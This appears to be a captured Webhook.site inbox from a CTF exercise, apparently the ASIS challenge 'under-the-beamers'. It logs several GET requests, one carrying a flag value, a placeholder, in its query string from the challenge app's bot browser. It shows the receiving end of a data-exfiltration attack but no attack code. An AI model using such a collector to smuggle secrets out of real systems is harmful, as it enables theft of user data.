 靶场+刷题 云安全 CTF competetion 一些在线工具 论坛/blog pwn study Dnsloh 广东财经大学学生账号 YAML Ain't Markup ... misc Remix - Ethereum IDE
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New
64a13b5f Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More
INBOX (3/100) Newest First
Search Query ?
GET #85b0f 156.238.233.93
2025/09/23 23:38:58
GET #6cfb2 141.11.146.70
2025/09/23 23:36:11
GET #4483c 156.238.233.93
2025/09/23 23:32:07
Request Details & Headers Permalin
GET https://webhook.site/64a13b5f-c498-42f5-b1bc-5bc0ae8761ba/?flag=flag=ASIS{fla
g_placeholder}
Host Notify Censys VirusTotal
Date 2025/09/23 23:32:07 (10 分钟前)
Size 0 bytes
Time 0.000 sec
ID 4483c599-5665-4735-9c61-e236a647f29e
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://under-the-beamers-app.inter
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://under-the-beamers-app.inter
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Not.A/Brand";v="99", "Chromium";v
user-agent Mozilla/5.0 (X11; Linux x86_64) Ap
sec-ch-ua-platform "Linux"
host webhook.site